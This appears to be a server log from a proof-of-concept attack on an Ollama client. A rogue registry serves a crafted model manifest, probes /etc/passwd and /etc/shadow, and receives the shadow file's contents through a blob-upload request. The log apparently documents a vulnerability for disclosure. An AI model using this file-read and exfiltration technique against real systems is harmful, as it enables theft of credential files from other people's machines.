 python server.py
INFO:     Started server process [126499]
INFO:     Waiting for application startup.
INFO:     Application startup complete.
INFO:     Uvicorn running on http://0.0.0.0:80 (Press CTRL+C to quit)
INFO:     172.17.0.2:60992 - "GET /v2/rogue/test/manifests/latest HTTP/1.1" 200 OK
INFO:     172.17.0.2:60992 - "HEAD /tmp/notfoundfile HTTP/1.1" 200 OK
INFO:     172.17.0.2:60992 - "GET /tmp/notfoundfile HTTP/1.1" 206 Partial Content
INFO:     172.17.0.2:60992 - "HEAD /tmp/notfoundfile HTTP/1.1" 200 OK
INFO:     172.17.0.2:60992 - "HEAD /etc/passwd HTTP/1.1" 200 OK
INFO:     172.17.0.2:60992 - "HEAD /root/.ollama/models/manifests/192.168.174.6/rogue/test/latest HTTP/1.1" 200 OK
INFO:     172.17.0.2:60992 - "HEAD /etc/shadow HTTP/1.1" 404 Not Found
b''
INFO:     172.17.0.2:60992 - "POST /v2/rogue/test/blobs/uploads/ HTTP/1.1" 202 Accepted
patch
b'root:*:19840:0:99999:7:::\ndaemon:*:19840:0:99999:7:::\nbin:*:19840:0:99999:7:::\nsys:*:19840:0:99999:7:::\nsync:*:19840:0:99999:7:::\ngames:*:19840:0:99999:7:::\nman:*:19840:0:9999
9:7:::\nlp:*:19840:0:99999:7:::\nmail:*:19840:0:99999:7:::\nnews:*:19840:0:99999:7:::\nuucp:*:19840:0:99999:7:::\nproxy:*:19840:0:99999:7:::\nwww-data:*:19840:0:99999:7:::\nbackup:*:1
9840:0:99999:7:::\nlist:*:19840:0:99999:7:::\nirc:*:19840:0:99999:7:::\ngnats:*:19840:0:99999:7:::\nnobody:*:19840:0:99999:7:::\n_apt:*:19840:0:99999:7:::\n'